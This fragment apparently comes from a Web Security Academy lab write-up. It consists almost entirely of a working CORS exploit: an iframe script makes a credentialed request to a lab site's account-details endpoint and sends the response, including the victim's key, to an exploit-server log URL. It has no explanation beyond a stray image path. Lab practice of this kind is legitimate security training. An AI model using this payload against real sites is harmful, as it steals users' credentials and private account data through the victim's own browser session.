 Body:
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" srcdoc="<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://0a6e00a104872489805b850600ac0079.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='exploit-0a7d001704402484800a842501b80057.exploit-server.net/log?key='+encodeURIComponent(this.responseText);
};
</script>"></iframe>